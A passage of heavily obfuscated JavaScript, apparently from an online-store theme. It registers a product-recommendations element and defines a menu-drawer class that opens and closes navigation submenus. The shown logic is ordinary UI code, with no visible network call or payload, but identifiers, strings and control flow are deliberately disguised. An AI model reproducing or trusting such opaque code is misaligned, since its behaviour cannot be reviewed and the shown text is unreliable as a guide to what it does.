,"tLbAqwK","zw5K","Bez3z1K","t1n2zvu","BhDdEe8","zMLYC3q","EMnIvK8","ywDtrhi","y2XVC2u","AKT3z2m","CMvTB3vUDa","vvr5rvO","q0nWyvu","EwjdC0q","v0XTrNa","r1z6uNK","vgfwz0K","CgfYC2vgCM9TuW","ywnJzxnZAwjPBa","tg9dCKm","BwfYz2LUuMLNAa","q3nZy0e","sgH2z2C","AhzZru4","u2DWufG","CMv3Aw5Ku3bLzq","yKruA1m","BwLU","zxj0Eq","zvzhqxC","rMPdDxa","txfXyNu","vevSB20","BejPz1m","CM1Wvhm","Afz5DuS","yxjbDg4","s0HcvMW","CuXyzxu","rxLfDee","zxrVyxq","u29qCgC","qLDJCLa","BMPSCMq","ugTTwM0","ChbLCL9FzxjYBW","zxiOmc4YnsWGmq","C1bAsMm","qKzVqxu","uejxq04","EhbAyui","Bejvz1u","AgfZqxr0CMLIDq","rgTWu2y","ueDdqKW","t3HVufy","Dg9U","sfD4tLu","q0fyzuC","uxrqtLC","wgPKBxG","uKTsyxK","BuLvwNK","A1juC3m","qMT4CLi","z0jlr3G","DeTIA1y","C3rHCNrdAgvJAW","seDfwMu","yxv0B0HLAwDODa","BLnXy0q","rhbLAMG","uxvmAxq","CuvtAwu","zKryyLK","AwrLBY0TBxv0zq","z2v0qM91BMrPBG","zKveDNa","quziCKC","ywjZ","ChPuu3C","vuzHAMK","w3jVBgu9iMrPyq","sMHlvhq","vevPtwy","DNH3Cwi","swXTsLu","Eg1mvK8","s2L6CvK","ywzkAeO","zKvNzhi","veTzB2W","rKXnAfO","y0vttNO","l3n2zYiGDMLLDW","CgL2yKK","sNv3su0","B0jdEgu","zgvKpxrYDwvD","tunSzee","D25sB3i","qvfxyuy","Aw5PDej1DhrVBG","zgv0ywLSC0nVBG","lNnPEMLUzY1JAa","z1fMuwK","CgPPz2q","ANbNrum","ELbyDwm","zMLlALu","DfPxruy","C2v0u2XPzgvwAq","whjeBMG","BgX1vKy","ywX4tuy","zxvevhG","rLPPvK4","uMjgq2y","Cezrzgq","CKPTDNq","y2XVC2vnB2rHBa","tKPlzeW","yNfhy1y","BMDnB2jPBgu","EKDSrNq","zgLZywjSzuj1Da","D1f1vNC","wM9vAha","rxzlB3O","q1zHBvu","B3fjsMS","vLPcsge","DhrVBNm","suLpuvm","BwL0","zM9JDxnVDxq","A2v5yM9HCMq","DMXmweO","DKjWrNm","yM1PDeC","Agjfuxq","BgvTzw50","z1Hru1O","BKnSAwnR","zNjLzxPL","wwHgr20","zxiGBM8TCMvWzq","Es0Tywn0AxzL","yMfpq04","ywPhvvG","q0fVt2C","vKnkzgG","Cg9WDxa","zwDHlw1LBNu","suX1wuy","nxWW","BgvMDfbHzgrPBG","Aw5WDxq6BM90ka","ruDbtg4","yNLUExi","seLbwem","rhrAB1q","y01hBgG","Ae1duLq","y291BNq","yLfkywW","wNvPCem","uxnNyMK","CejZA2i","D0vzy24","twHtAvq","r21SsMi","C0D1CK4","z2v0tMv4Da","yxv0B1DPzhrO","ELDKsg0","khbVAw50zxi6ia","yKvVwwy","z3jVDxa","zM9JDxnPBIbMBW","zMjvCwW","u01LCgi","Ee1Rz00","txLgy00","shbttum","CgfYC2u","txnbyKi","qunttwi","rxn2zKe","zgf0yxnLDa","sfrAsw8","EvLjB1u","swTkEfi","yLfPBLe","sMrzC3q","EM9AqNu","DgHLBG","A3DMD08","Bw9KywWTB3bLBG","tLnqrLO","lwj0BNmTBMv4Da","t3bfBKe","t0HwAK0","tKnTyu0","BgvMDa","DKHWCMe","Dg9mB3DLCKnHCW","Dw9ls20","zKPku3K","EejiwNu","twTYBNu","z2XL","D0nWweq","u21HB2e","s0DjD3C","zxLuCM8","AujKrei","AMH5CM8","ueTuvKy","uvD0Cxu","vwDMCu4","zuvuDwC","Avnlq1K","vvDlDeK","CfPnru8","AeXythm","CMvUDa","ENf5AMG","yxjYB3DqyxrO","B0L0vNO","EgPIDuu","v3Pgrxu","weXHuu4","mLnvEMPnuG","yxjPys1SywjLBa","C3Dqruu","qvzRELK","lte0lJuGmtqUnq","B1HHDem","wu5HvLa","Aw5PDen1C3rVBq","CKTur1G","swHuywS","vKDNCvO","r1jbB2G","rwXLBwvUDhm","t2DwzNm","A05VCLa","rgrtrNm","kcGOlISPkYKRkq","Bw9KywXdBg9Zzq","zwr1y2vKlw1VDa","igLZigLUDMfSAq","ENzgD3i","DMvtDg9YEq","zxHJzwvKzwrmAq","qxbLu1q","z3Plt3m","sxPRD1G","quvnAgi","Ce9otve","zsaLCW","z1Lts2G","vwjYwwS","wxrztw0","vNLJuwm","Cu5MqM4","svHSEuO","Awzyv2G","zg9OtLm","B3jPzxK","BLb2CNq","sNj6AK4","B1HrsM8","yw1K","DLjpwxu","u0nVtLC","zKrvz3K","rKDyBNC","BMfSlxzPzgvVxW","vKXqtKG","ExjYBuS","A3rVCa","q0vQswC","qvzrsgy","sxv3A1i","q2LMs1G","BMn3v28","txfxqM8","zLbxD1u","B21PDevUza","yxjZsKi","rerHEhu","A1jKEMW","D1bizNm","yvDvzuO","wgfUtLy","w2rHDgeTzgvMzq","BgTLs3m","zNvUy3rPB24","C2nYB2XSv2LKDa","tfbwEfu","CuzfAfy","CvHSC2G","y1f0wNa","AxndBg9Uzq","zgf0ys11BML0","sxLfsum","yM9YzgvYt2zMCW","ChjLDMLVDxm","AuLtvLa","Dg91y2HfBMriyq","BKH6swy","u1LjzfO","A0rsq2K","ywLUzxi","rgL1Avu","zeDbvK0","zKHRu3i","z3jNs0e","vLjHrLu","seLAC2O","icvZ","rhDRA0q","D2L6tKu","DgL2zhm","AMftr2G","zKjWyuO","vuvhsg4","AxnfBM91z2G","Dg9ezxn0","lxrHyMXL","BgLJAW","AgvHza","A0rcBvC","zevhBw4","CgDnEMS","yxv0B3bSyxLcDq","yMX5yvy","vwfgv2S","AxrLBxm","r0L2D0u","zNjLzq","rg94uNq","t1bKEg0","tLDXy2u","uLL6D28","CezQqNG","zt0IBMv4DcjD","tgLgEK8","Bxjguxu","zuvSzw1LBNq","swPvEgy","CLnrAKK","y2fUy2vS","su9lCee","mtqYotK1meDMy0ngtq","yxv0B3bSyxK","zw5erMq","s2v5yM9HCMq","suLsuKu","qxPrEwK","yM90Dg9T","Aw5KzxG","u0X4A1G","vLHUuKK","Dha6lY93D3CUDW","DwDrBfi","B3bLBKj0BNnqCG","ohWXFdD8nNW1Fa","uMLYAhG","zhrKzu0","BNPczgO","CKHVqxm","sLHvwfm","A29ry3i","Eg1psKC","ChztCMG","y2vPBa","u2nYB2XS","Aw5PDfn0B3jPzq","twvjuum","A05usxC","vgLiCgO","C2XPzgvty3jVBa","qM91rfq","wxjTqui","A2rLrhO","lNnSAwrLCL9FCW","B3b0Aw9UCW","swzfve4","wgr5u2O","qMXfsMe","z3bfzMy","qNniv0G","yNrU","BMPTB0K","yw1jvgS","uNHlzKq","D2zNsKq","zKXgzwm","CNLFx3bHDxnLlq","zvrHswu","zNzereu","r1PYsum","CNKTB3bLBI1IDa","mtqUnNO","A0TqAg8","n3W2FdL8mNW0Fa","rKDdDMC","C3rHCNq","rMTrs0G","tuTNz04","D2Hkrge","Afj2qwC","r0LcqKW","zKDotwC","C3qGzwXLBwvUDa","zNjmv2q","rhLdsgW","DgfYDa","r09vuMK","uNrvB2W","CNDiENK","rfPHDuS","rvvHz1a","AxDluMG","ru9AuK4","AvfzAgC","zuHfqu0","wvr2u3K","v25oA3y","C2nYB2XS","EMfczwK","DKHjswC","BwvKAweTBw9Kyq","suzUEuS","BwfMsvy","wLb4AgO","AM53s2W","z09iDfK","ELnKrLe","BvHRBuS","z2DgwKC","Avz4u2C","A3zpEuC","s0vkCMW","AvLlvMO","zxjFx2nSB3nLlq","B3zLCMzSB3C","u0vXs0S","EKDnsKq","uLLoDMe","AfjUBgi","zNDqq1i","EhDoDhG","Ewfcs2e","uNLYtM4","A01xwMS","Ewnlseq","CM90yxrPB24","uvzdsfq","Au9uEuW","EMzOCvG","DLzrDMS","ugzOAKe","qM5Twu0","sw52ywXPzcbkuW","vurTuKC","zwPxzwm","Ag93","AhzWsKG","tfLJs2y","BLjYs08","Dg91y2HLCW","sgfeC3e","r0PtDNi","CMvZzxrqywDLCW","y292zxi","zeDyCNu","wNvizM0","t2L3u0K","Cfj6sMi","zuHlsw0","wxvJDwW","zLrKrM0","suHQALu","AM91vMq","tgjOy1m","DK1uyu8","we1ytKu","CNvUBMLUzW","rLDNAeW","lNbYB2r1y3rZlq","B3zvEKK","sNvQuuq","vhr3DhO","wML5z20","Aw5Hy3rPDMu","tw9wr3C","BLrsyuO","mNWXFdb8nxWZFa","ChjLDG","EKXNwK0","vKDUDgm","AeDzuK8","C2HVCgLMEs1Zzq","y2HLCW","vxn5rKK","B0Dsq2S","AeTArge","zwWTDMLLD2vYla","vxvfEwG","uKDuBvi","B3jPzw50","D3z1vvG","ihnSAwrL","AgftBgm","DxbKyxrLuhjVzW","zfDbvxG","y3zgEgO","rxrfDK8","Be55zLG","zffltwS","rgPkCwi","Bgf5","vKXNs1m","y2fUy2vSywjSzq","tgziC04","r0Hrwva","t1n4wxy","ywHAA2e","A3zoqwm","r1nVy24","zxjYB3i","z2fAy3i","CwjuwLO","zuX2CLy","zM9YBq","t3P4uKO","DKXpsKu","yNvZ","D3Phsvi","sfrntevSzw1LBG","v21WsKq","DNz1r3C","tffcs3m","y2XVC2vnzw51ra","CNjtD00","DujZAwi","Aevft1G","C2XPzgvgB2n1CW","zw50","s1beDvq","B3bLBK1LBNu","nJi5nZqYAwrYuhL4","EwHSqva","u3rquuS","Ag1Uwg0","y29TCgXLDgu","rK5kwhm","uMvdt0W","lMHVDhnWB3rFxW","DgLUzW","y29Kzq","BK5jEwS","EunmDgK","C3vJy2vZCW","B3bLBG","tMfgBK8","ls1OzwfKzxiTyG","vMrnww8","Ae9IEfa","vffsvMG","yvztq1m","Dgfxzvq","DxfisMC","D2Dmt2G","C0v2DwC","sMfXsNq","ugTWzLq","zfHdqMm","yw93A0y","u294q2i","lMLUC3rHlxn0BW","tK5UBei","vMPftve","quD1DuS","AvfAy2W","Dg9Nz2XLsxnnDq","lMDYAwrFx2L0zq","AxmTChjLDG","tu96wem","ywTvDNu","EffoDg8","DMXbwxa","yuXJthi","t0XRBum","y1vMzwS","EgrlDuC","C1rpswS","y29UDgfPBMvY","DgfICgfUzwW","sfjTtNq","CM1RAuC","EwHHs3i","tMPgs0u","zvLKwK0","lNrLBxbSyxrLlq","EhD6y2y","rfbKtfC","AwHQs2S","wfbzChy","AgvHzgvYlw1LBG","CeXJueW","rLLvD1O","vvjRu3u","whzwv3G","Egnnwwe","B2L4zxO","rMPmzeS","BM9Uzq","CNfzzuG","y2XHC3nLCW","CfPdy0C","CwHVsui","DfHbBhK","A0HkrxK","quLztha","zNzmCxm","AwjSzq","zMXisha","B0v6Dui","wxfntxi","C2XPzgvYsxrLBq","Cgf1C2vpBKHVDG","u296ENK","mhW0Fdf8nxWZFa","CfrNBeW","s09TqwK","zgLYzwn0Aw9U","zxL0u0K","B25IBhvLChjPBG","CMvTB3zLqxr0CG","u2XKBNq","AvzWAuK","Dff4Chi","zNPbwM0","tLLUq3O","rMzhqKy","qNv4wMi","svn6B0G","ENH2EeW","AMTvsfa","CevXELG","rwTgrKO","yxvZzq","AwnR","we1qBKO","uM9Ls0e","EvbADNa","sKDfu3i","vM1RBeC","q1bfENK","q2vbCwS","ALvQzNG","BfjJDxq","Bhbxvgq","zgvZDhjVEq","C2XPzgvy","uK5izg8","ugv4sw8","rfbSDg4","uw5YBe4","A2H2z0u","DNLUtfC","CMvUwhK","DhPszLG","ChHKyKy","C2jOwhy","t3zSAu4","wwnfCKu","yxD2C3K","CM9Szq","CezJtMC","CgXHEq","DM5Uuha","D3z3qvq","BxbPv1u","Bhr2wwe","C2v0","AxmTAw5ZDgfUDa","Bw91C2vVDMvY","zgvIugO","qMPMDgi","tvLRBKy","uKLNu2W","rwHrueS","rNDTD1G","ChGP","CM90DxC","AK93zMm","rwjVufO","tKHcv1q","tvD3AhC","rgnIvMi","vxfWswO","Bw1uzuS","DhjHBNnSyxrL","BxLyqK4","whj3qMu","DvLVtKm","qKXKvhu","AMT4r28","z2LlChG","zY0T","qKn3zwq","uu11BgC","C0TKEKi","ywzYvKu","AgTIwwy","zerxEhq","zgXuA1e","vxbTsNK","yuXTD3a","qxjly0C"];return _0x27aa=function(){return _0x4298e1},_0x27aa()}customElements[_0x28ed8b(3181,876,-62,1488)](_0xcfc1fc(1589,892,259,1079)+_0x28ed8b(1528,1370,95,265)+_0xcfc1fc(1293,1996,2574,306),ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){var _0x4fc8e5={};function _0x29f17c(_0x37cd7d,_0x5ced8c,_0x5cfdcc,_0x21eb09){return _0xcfc1fc(_0x21eb09- -222,_0x37cd7d,_0x5cfdcc-263,_0x21eb09-460)}_0x4fc8e5[_0x29f17c(2285,4226,2909,2359)]="4|0|2|1|3";function _0x1ccdae(_0x2e0eb5,_0x2de0e7,_0x4f61dc,_0x59c181){return _0x28ed8b(_0x2e0eb5-104,_0x4f61dc,_0x4f61dc-218,_0x59c181-294)}_0x4fc8e5.NgFqP=_0x1ccdae(3908,6326,2384,4312),_0x4fc8e5[_0x29f17c(5902,2887,3536,4216)]=_0x29f17c(3918,2305,3063,3894),_0x4fc8e5[_0x1ccdae(2422,3077,1177,2227)]=_0x29f17c(1483,2447,1548,2839);for(var _0x1b2f30=_0x4fc8e5,_0x3cc242=_0x1b2f30[_0x29f17c(942,2742,1117,2359)].split("|"),_0x2b7ec0=4244+3855*1+-8099;;){switch(_0x3cc242[_0x2b7ec0++]){case"0":this[_0x29f17c(6517,3307,3813,4674)+_0x29f17c(5578,1769,3416,3650)]=this[_0x29f17c(765,3633,1039,2327)+_0x29f17c(1615,1753,-214,1821)](_0x1b2f30[_0x29f17c(2275,3204,1508,1980)]);continue;case"1":this[_0x29f17c(3257,1809,4326,3501)+"stener"](_0x1b2f30[_0x29f17c(4039,5821,5069,4216)],this[_0x1ccdae(5694,5847,5980,4301)][_0x29f17c(4344,1998,2484,3456)](this));continue;case"2":this[_0x1ccdae(3386,3004,4242,3074)+_0x1ccdae(4584,2867,4202,4348)](_0x1b2f30[_0x29f17c(1489,3e3,1170,2654)],this[_0x1ccdae(-950,875,292,929)][_0x29f17c(3978,3865,3670,3456)](this));continue;case"3":this.bindEvents();continue;case"4":super();continue}break}}bindEvents(){var _0x22a30c={};function _0x41bf6e(_0x5e7b6a,_0xe14e3d,_0x16c21c,_0x5c8f6d){return _0x28ed8b(_0x5e7b6a-427,_0x5e7b6a,_0x16c21c-357,_0x5c8f6d- -381)}function _0x34d717(_0x5d2700,_0x2c9fff,_0x4fa859,_0x1edd9c){return _0xcfc1fc(_0x5d2700- -1356,_0x1edd9c,_0x4fa859-211,_0x1edd9c-319)}_0x22a30c[_0x34d717(1929,2016,1901,3433)]=_0x41bf6e(1873,392,-1780,-93)+_0x41bf6e(3326,2999,2558,1664)+_0x34d717(1120,2503,2541,1501)+_0x34d717(1898,3642,367,1420);var _0x5045f6=_0x22a30c;this[_0x34d717(1193,-671,71,887)+_0x41bf6e(3524,1956,3767,1847)](_0x41bf6e(1222,4177,545,2467))[_0x41bf6e(3565,3062,1266,2273)](_0x136fda=>_0x136fda[_0x34d717(2367,4269,3914,2987)+_0x41bf6e(5532,3902,2174,3673)](_0x34d717(2370,1229,914,2351),this[_0x34d717(2388,2903,1179,2265)+_0x41bf6e(4204,1639,4662,2989)][_0x34d717(2322,772,3868,3793)](this))),this["querySelec"+_0x41bf6e(3510,1748,1899,1847)](_0x5045f6[_0x34d717(1929,1371,2712,2472)])[_0x34d717(2241,1346,1334,3492)](_0x3fe807=>_0x3fe807[_0x41bf6e(769,573,2258,2399)+_0x34d717(3641,1672,2618,4742)](_0x34d717(2370,1162,4111,914),this[_0x34d717(1043,524,-578,265)+_0x34d717(1731,2537,3648,3280)].bind(this)))}[_0x28ed8b(855,1548,1803,635)](_0x236064){var _0x12a222={uFCpX:function(_0x110db0,_0x56850c,_0x513067){return _0x110db0(_0x56850c,_0x513067)},qLDbf:_0x20d470(4619,3049,5011,4164),akUvu:_0x17b328(3297,3070,4781,3650)+_0x20d470(3606,2980,4106,2337),rZGQb:function(_0xb624ea,_0x4e6290){return _0xb624ea!==_0x4e6290},IKyFL:_0x17b328(5606,3006,4370,5984),xeUir:function(_0x337f23,_0x47992d){return _0x337f23!==_0x47992d},rlPbj:_0x20d470(1612,766,847,1929),BuxZb:_0x17b328(873,930,1468,442),KHWnm:_0x17b328(645,2235,2610,4555),IjUxf:_0x20d470(3065,3460,1707,3657),hvsEN:_0x20d470(5443,4196,5099,3406),JTYUQ:function(_0x4a06e7,_0x2ba30c){return _0x4a06e7===_0x2ba30c},AuomJ:_0x20d470(434,1306,292,1262),STwSH:_0x20d470(3274,2715,2496,2311)};if(_0x12a222[_0x17b328(3866,3840,3597,3990)](_0x236064[_0x17b328(4191,3861,4262,5569)].toUpperCase(),_0x20d470(2176,2493,2177,1886)))return _0x12a222[_0x20d470(4338,4357,4183,3495)](_0x12a222[_0x20d470(100,1630,1576,1218)],_0x12a222.IKyFL)?_0x12a222[_0x20d470(-87,1214,319,1933)](_0x377120,_0x2e104b.slide,_0x499fc1):void 0;function _0x17b328(_0x4903e6,_0x43d1f2,_0x2ee37a,_0x9bf214){return _0xcfc1fc(_0x2ee37a- -283,_0x9bf214,_0x2ee37a-361,_0x9bf214-454)}function _0x20d470(_0x15d26c,_0x2a675e,_0x5c3407,_0x2b91dc){return _0xcfc1fc(_0x2b91dc- -385,_0x5c3407,_0x5c3407-270,_0x2b91dc-423)}let _0x3bb2a3=_0x236064.target[_0x17b328(1228,2376,1024,1512)](_0x12a222.akUvu);_0x3bb2a3&&(_0x12a222.xeUir(_0x12a222[_0x20d470(403,1248,2206,1951)],_0x12a222[_0x20d470(3223,2479,4832,4246)])?_0x3bb2a3===this[_0x17b328(6079,5308,4613,6610)+_0x20d470(2811,2326,1632,3487)]?_0x12a222.KHWnm!==_0x12a222[_0x17b328(5367,3931,4050,2706)]?this[_0x17b328(5590,3016,4245,6045)+_0x20d470(4010,3171,4016,2772)](_0x236064,this["mainDetail"+_0x20d470(4336,2849,5194,3487)][_0x20d470(2453,3849,320,2164)+_0x20d470(917,706,1688,1658)](_0x12a222[_0x20d470(4811,2243,4645,3619)])):!_0x413bdb.isParent&&(_0x4f3bb0(_0x43cb33,_0x802a88[_0x17b328(3240,4776,3243,3452)]),_0x12a222.uFCpX(_0x5dc3f1,_0x14ee68.splide,_0x3d5d5d)):_0x12a222[_0x17b328(1309,134,1713,2548)](_0x12a222[_0x17b328(3031,843,2405,1557)],_0x12a222.STwSH)?_0x355615=_0x40180b:this[_0x20d470(2825,-311,1002,1166)+"nu"](_0x3bb2a3):(_0x1e36c8[_0x20d470(5875,4122,4316,4239)+_0x17b328(1155,695,2020,2739)](_0x12a222[_0x20d470(-163,336,444,619)]),_0x18129f.closest(_0x12a222.akUvu)&&_0x18802a(_0xc9bde5[_0x20d470(2708,2883,-970,922)](_0x12a222[_0x17b328(2344,2678,4291,4684)]),_0x1ddb6a.querySelector(_0x17b328(4770,4636,3508,5467)))))}[_0x28ed8b(3571,2526,2109,2801)+_0x28ed8b(2659,4889,3543,3370)](_0x3373bb){var _0x54b35b={bvOuf:function(_0x15bf6c,_0x54e3cf,_0x1171aa){return _0x15bf6c(_0x54e3cf,_0x1171aa)},KmhEG:_0x4f17ec(582,2475,630,4140)+_0x5ec74f(934,926,2123,1335),qwqlD:_0x5ec74f(4019,2770,3871,2305)+"en",zRojQ:_0x5ec74f(4121,4431,3866,4702),XDaxo:"aria-expan"+_0x4f17ec(636,2556,3129,2294),mIrsA:function(_0x415386,_0x208cf0){return _0x415386(_0x208cf0)},cRDVd:"object",DnhAZ:_0x5ec74f(2265,2979,3633,3497),CAjOY:function(_0x4d00c0,_0x547ca1){return _0x4d00c0!==_0x547ca1},cgibw:_0x5ec74f(2771,5990,4708,5514),qEiyN:"menu-opening",iGlzc:function(_0x12cf54){return _0x12cf54()},AIYLp:function(_0x540424){return _0x540424()},RtUol:function(_0x30b933,_0x48e584,_0x3d9a92){return _0x30b933(_0x48e584,_0x3d9a92)},aeUHf:function(_0x48c609,_0x1cc7c4,_0x88aa08){return _0x48c609(_0x1cc7c4,_0x88aa08)},ujAeo:function(_0x29b0e1){return _0x29b0e1()},aIUlN:_0x5ec74f(1657,2696,1654,2540)+_0x5ec74f(3935,4930,4307,5119)+_0x5ec74f(1184,2605,2049,275)+"e)",VvYdF:function(_0x4c43a5,_0x7e0d8){return _0x4c43a5===_0x7e0d8},Ezhln:_0x5ec74f(2172,1887,1670,1901),Hcbgl:_0x5ec74f(5064,2471,4034,3937)+_0x4f17ec(2879,1956,3916,2754),YUhGE:function(_0x51dc65,_0x324864){return _0x51dc65===_0x324864},tcRTB:"diyHo"};let _0x5afbd8=_0x3373bb[_0x4f17ec(460,2196,3336,614)+_0x4f17ec(4384,2729,758,2700)],_0x125726=_0x5afbd8[_0x5ec74f(3767,4001,3916,3761)],_0x4e2c6c=_0x125726[_0x4f17ec(-1450,483,1166,1472)](".has-submenu"),_0x36bee8=_0x125726[_0x4f17ec(4976,3209,3696,3206)+"te"]("open"),_0x554bd1=window.matchMedia(_0x54b35b[_0x5ec74f(1331,3774,1904,191)]);function _0x4f17ec(_0xe654f,_0x2b4c65,_0x383230,_0x1a27ae){return _0xcfc1fc(_0x2b4c65- -824,_0xe654f,_0x383230-142,_0x1a27ae-376)}function _0x5ec74f(_0xdd4a78,_0x2e3a79,_0x1c2fbd,_0x30c297){return _0x28ed8b(_0xdd4a78-268,_0xdd4a78,_0x1c2fbd-336,_0x1c2fbd-1018)}function _0x17dc5c(){function _0xe7d2aa(_0x28f75c,_0xebf4b3,_0x525eb4,_0xd5ffa){return _0x4f17ec(_0x525eb4,_0xd5ffa- -787,_0x525eb4-7,_0xd5ffa-144)}_0x54b35b[_0xe7d2aa(385,545,857,337)](trapFocus,_0x5afbd8[_0xe7d2aa(-806,208,-1156,228)+_0xe7d2aa(-918,1026,1212,716)],_0x125726[_0x42b6fe(3069,1812,3537,1169)+_0xe7d2aa(1743,-262,1613,432)](_0x42b6fe(-258,1388,197,1323)));function _0x42b6fe(_0xb591db,_0x4af687,_0x43bbcb,_0x4c25cc){return _0x5ec74f(_0x43bbcb,_0x4af687-385,_0x4af687- -812,_0x4c25cc-217)}_0x5afbd8[_0x42b6fe(3088,1102,3113,-195)+"tSibling"][_0xe7d2aa(1569,5194,3736,3221)+"tListener"](_0xe7d2aa(-638,-480,-467,774)+"end",_0x17dc5c)}if(_0x54b35b[_0x5ec74f(4073,2591,3470,4275)](_0x125726,this[_0x5ec74f(4182,6912,4971,6576)+_0x5ec74f(2473,3856,3947,2153)]))if(_0x54b35b[_0x4f17ec(1082,2198,3969,3162)](_0x54b35b.Ezhln,_0x4f17ec(-435,771,2109,1180))){let _0x5b2906=_0x140d13[_0x5ec74f(3157,40,1382,2151)](_0x54b35b[_0x4f17ec(3830,1869,1205,-91)]);_0x5b2906&&_0x5b2906.classList.remove(_0x54b35b[_0x5ec74f(1329,3201,1387,3223)]),_0x414020.classList[_0x4f17ec(560,2566,2046,4198)](_0x5ec74f(4598,2809,2999,1942)+"ng"),_0x5003f1[_0x5ec74f(2797,1076,2624,4041)+_0x5ec74f(809,3237,2118,1903)](_0x54b35b[_0x5ec74f(4993,4460,4050,3406)])[_0x5ec74f(2947,1373,1475,2822)+"te"](_0x54b35b[_0x4f17ec(3088,4195,3836,3018)],!1),_0x54b35b[_0x5ec74f(4462,5670,5058,6975)](_0xa5455,_0x2bc838[_0x4f17ec(901,1725,3623,580)+"tor"](_0x54b35b[_0x5ec74f(5263,4166,4050,5596)])),this[_0x5ec74f(2211,4722,3867,5397)+"tion"](_0x476b74)}else{if(_0x36bee8&&_0x3373bb[_0x5ec74f(6058,3734,5014,5271)+_0x4f17ec(-93,777,-830,58)](),_0x36bee8)if(_0x54b35b[_0x4f17ec(2914,2571,3904,4551)](_0x5ec74f(4586,3172,3784,4237),"PUnLz"))this[_0x4f17ec(4079,3704,2952,3563)+"rawer"](_0x3373bb,_0x5afbd8);else return!_0x46079e(_0x45a64a)&&_0x19a78f(_0x54b35b[_0x5ec74f(1581,2844,2666,2492)],_0x4b2c21);else this[_0x4f17ec(1616,2393,863,556)+_0x5ec74f(-85,1372,1300,872)](_0x5afbd8);window[_0x5ec74f(1569,2539,1290,-717)]("(max-width"+_0x5ec74f(515,506,1528,515))&&document[_0x5ec74f(5550,3708,3996,5455)+_0x4f17ec(767,780,2131,-813)][_0x5ec74f(4355,4633,5151,6809)][_0x4f17ec(1277,1900,2541,2608)+"y"](_0x54b35b[_0x4f17ec(1516,2084,714,3262)],window[_0x4f17ec(1367,1441,1934,1729)+"t"]+"px")}else _0x54b35b.YUhGE(_0x54b35b[_0x4f17ec(2939,933,1294,2410)],_0x4f17ec(-481,1003,484,2662))?_0x54b35b[_0x5ec74f(4811,5029,3985,5983)](setTimeout,()=>{function _0x368571(_0x4601ac,_0x2cf79a,_0x46285f,_0x2a1c0d){return _0x4f17ec(_0x2cf79a,_0x4601ac-494,_0x46285f-434,_0x2a1c0d-70)}function _0x4e5254(_0x5b6028,_0x55f0bf,_0x45551e,_0x500de8){return _0x5ec74f(_0x55f0bf,_0x55f0bf-209,_0x45551e- -1129,_0x500de8-161)}_0x54b35b[_0x4e5254(758,3755,1968,-28)](_0x54b35b.cgibw,"txUiP")?(_0x125726[_0x4e5254(1244,1331,1442,2131)].add(_0x54b35b[_0x4e5254(452,3023,1174,-568)]),_0x5afbd8[_0x368571(1070,864,-975,3013)+"te"](_0x4e5254(3459,3618,1595,1265)+_0x368571(3050,3115,4631,1493),!0),_0x4e2c6c&&_0x4e2c6c[_0x4e5254(265,3314,1442,2913)].add(_0x54b35b[_0x4e5254(-519,-913,258,-1371)]),!_0x554bd1||_0x554bd1[_0x4e5254(-298,1091,777,-1044)]?_0x54b35b[_0x4e5254(3196,1729,1501,-85)](_0x17dc5c):_0x5afbd8[_0x368571(1509,1529,2974,336)+_0x368571(1997,2601,1744,944)][_0x368571(3393,3243,5371,1746)+_0x4e5254(5618,4031,3943,3653)](_0x4e5254(3231,-669,1331,448)+_0x368571(3652,1867,4281,5565),_0x17dc5c)):this[_0x368571(2088,3317,361,2349)+_0x4e5254(2648,1045,1683,85)][_0x368571(2166,4121,3879,1722)].add(_0x54b35b.DnhAZ)},-3544+2031*-1+5675*1):(_0x54b35b[_0x4f17ec(4905,3785,5082,2953)](_0x27eec8),_0x54b35b[_0x4f17ec(4156,3579,2956,3861)](_0x51dda9,_0x54b35b[_0x4f17ec(2824,3086,3871,2268)](_0x2eaef1,_0x54b35b[_0x5ec74f(5658,3037,4876,6270)](_0x245f67),_0x2f0e45>_0x391441),!0))}[_0xcfc1fc(3217,3074,1885,3464)+_0xcfc1fc(1225,-545,1697,-499)](_0x52cabd){var _0x16fc00={uhqvX:function(_0x3e356f,_0x11a84b){return _0x3e356f(_0x11a84b)},dWKeP:function(_0x4bec60,_0x131b85,_0xb0a52e){return _0x4bec60(_0x131b85,_0xb0a52e)},xOCZy:function(_0x2ade59,_0x827a5e){return _0x2ade59===_0x827a5e},rVOPo:_0x4fd43a(2065,4715,3588,3892),FkQKH:"menu-opening",JqUDr:function(_0x5ac1bb,_0x54bdce,_0xe4ded3){return _0x5ac1bb(_0x54bdce,_0xe4ded3)}};setTimeout(()=>{var _0xf95cbd={PhfvW:function(_0x4a08a5,_0x3ad735){function _0x58985c(_0x440832,_0x2364e2,_0x2ea2be,_0x5c6159){return _0x1d57(_0x5c6159-227,_0x2ea2be)}return _0x16fc00[_0x58985c(4361,3956,3502,4395)](_0x4a08a5,_0x3ad735)},VhVOb:function(_0x5a2268,_0x15f47b,_0x1c94f7){function _0x2d1b2d(_0x21a245,_0x584eb2,_0x11d6e7,_0x1ef1fc){return _0x1d57(_0x11d6e7- -732,_0x1ef1fc)}return _0x16fc00[_0x2d1b2d(2742,1003,1273,212)](_0x5a2268,_0x15f47b,_0x1c94f7)}};function _0x3a00fe(_0x39db42,_0x2b55a1,_0x50e9a1,_0x5b22df){return _0x4fd43a(_0x39db42,_0x2b55a1-392,_0x2b55a1- -1144,_0x5b22df-484)}function _0x113f08(_0x52ea80,_0x1fc310,_0xb255b1,_0x1d5a9c){return _0x4fd43a(_0x1d5a9c,_0x1fc310-40,_0x52ea80- -1461,_0x1d5a9c-365)}_0x16fc00[_0x113f08(1174,1824,-58,3059)]("hkNBj",_0x16fc00[_0x3a00fe(2680,776,2361,1202)])?_0xf95cbd[_0x113f08(3141,2296,2699,3626)](_0x5e3b7d,_0x285948)?_0xf95cbd.VhVOb(_0x408984,_0xd30e93,_0x409e6d):_0x5f17ef(_0x2926f6,_0x32fba8):this[_0x113f08(3282,3730,3148,2016)+"sToggle"][_0x113f08(882,1643,1079,844)][_0x3a00fe(3820,2286,2300,3345)](_0x16fc00[_0x3a00fe(3969,3095,2202,3691)])}),_0x52cabd[_0x4fd43a(1870,1931,1247,698)+"te"](_0x56f432(4055,3688,2313,1987)+_0x4fd43a(1678,3576,3227,4913),!0);function _0x56f432(_0x59a7db,_0xb4ee28,_0x3dd525,_0x290c68){return _0x28ed8b(_0x59a7db-51,_0x59a7db,_0x3dd525-67,_0x3dd525-607)}function _0x4fd43a(_0x5527d0,_0x562027,_0x1268a1,_0x3c9fdf){return 